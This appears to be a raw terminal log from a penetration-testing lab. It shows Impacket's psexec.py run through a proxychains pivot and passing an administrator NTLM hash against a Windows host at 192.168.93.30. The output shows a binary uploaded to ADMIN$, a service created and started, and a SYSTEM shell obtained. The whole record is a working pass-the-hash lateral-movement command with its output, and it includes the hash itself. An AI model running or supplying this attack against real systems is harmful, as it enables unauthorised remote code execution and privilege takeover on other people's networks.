 (impacket-venv)(root💀kali)-[~/impacket-venv/bin]
# proxychains4 ./psexec.py administrator@192.168.93.30 -hashes aad3b435b51404eeaad3b435b51404e
e:ab89b1295e69d353dd7614c7a3a80cec -codec gbk
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.14
Impacket v0.13.0.dev0+20250220.93348.6315ebd5 - Copyright Fortra, LLC and its affiliated compani
es
[proxychains] Dynamic chain  ...  127.0.0.1:1090  ...  192.168.93.30:445  ...  OK
[*] Requesting shares on 192.168.93.30.....
[*] Found writable share ADMIN$
[*] Uploading file uFCgeBbZ.exe
[*] Opening SVCManager on 192.168.93.30.....
[*] Creating service OIaG on 192.168.93.30.....
[*] Starting service OIaG.....
[proxychains] Dynamic chain  ...  127.0.0.1:1090  ...  192.168.93.30:445  ...  OK
[proxychains] Dynamic chain  ...  127.0.0.1:1090  ...  192.168.93.30:445 [!] Press help for extr
a shell commands
 ...  OK
[proxychains] Dynamic chain  ...  127.0.0.1:1090  ...  192.168.93.30:445  ...  OK
Microsoft Windows [版本 6.3.9600]
(c) 2013 Microsoft Corporation。保留所有权利。
C:\Windows\system32> whoami
nt authority\system